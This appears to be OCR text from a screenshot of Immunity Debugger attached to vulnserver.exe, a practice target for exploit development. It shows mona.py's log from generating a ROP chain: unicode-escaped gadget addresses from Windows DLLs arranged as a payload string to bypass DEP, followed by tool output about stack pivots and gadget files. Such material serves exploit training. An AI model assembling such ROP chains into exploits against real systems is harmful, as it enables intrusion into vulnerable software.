 Immunity Debugger - vulnserver.exe - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? SecuriTeam Secure Disclosure is looking for freelance vulnerability researchers. Turn your security research experience into a we
Address Message
"%uf9f1%u772d" + // 0x772df9f1 : ,# XCHG EAX,EBX # RETN [MSCTF.dll]
"%u11f0%u6250" + // 0x625011f0 : ,# POP EAX # RETN [essfunc.dll]
"%uc975%ua1db" + // 0xa1dbc975 : ,# put delta into eax (-> put 0x00001000 into edx)
"%ud813%u7728" + // 0x7728d813 : ,# ADD EAX,5E24468B # RETN [WS2_32.DLL]
"%u6d70%u775c" + // 0x775c6d70 : ,# XCHG EAX,EDX # RETN [ntdll.dll]
"%uea50%u7733" + // 0x7733ea50 : ,# POP EAX # RETN [MSCTF.dll]
"%uffc0%uffff" + // 0xffffffc0 : ,# Value to negate, will become 0x00000040
"%u2fd0%u772c" + // 0x772c2fd0 : ,# NEG EAX # RETN [MSCTF.dll]
"%u8bcf%u75b8" + // 0x75b88bcf : ,# XCHG EAX,ECX # RETN [USP10.dll]
"%u6162%u772d" + // 0x772d6162 : ,# POP EDI # RETN [MSCTF.dll]
"%u1645%u75a0" + // 0x75a01645 : ,# RETN (ROP NOP) [RPCRT4.dll]
"%u6ee4%u75b3" + // 0x75b36ee4 : ,# POP EAX # RETN [kernel32.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"%u27c4%u775b" + // 0x775b27c4 : ,# PUSHAD # RETN [ntdll.dll]
""); //  :
--------------------------------------------------------------------------------------------------
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Preparing output file 'stackpivot.txt'
0BADF00D - (Re)setting logfile stackpivot.txt
0BADF00D [+] Writing stackpivots to file stackpivot.txt
0BADF00D Wrote 15949 pivots to file
0BADF00D [+] Preparing output file 'rop_suggestions.txt'
0BADF00D - (Re)setting logfile rop_suggestions.txt
0BADF00D [+] Writing suggestions to file rop_suggestions.txt
0BADF00D Wrote 6355 suggestions to file
0BADF00D [+] Preparing output file 'rop.txt'
0BADF00D - (Re)setting logfile rop.txt
0BADF00D [+] Writing results to file rop.txt (47974 interesting gadgets)
0BADF00D Wrote 47974 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file rop.txt (55451 gadgets)
0BADF00D Wrote 55451 other gadgets to file
0BADF00D Done
0BADF00D
[+] This mona.py action took 0:08:39.652000
!mona rop -m *.dll -cp nonull
Paused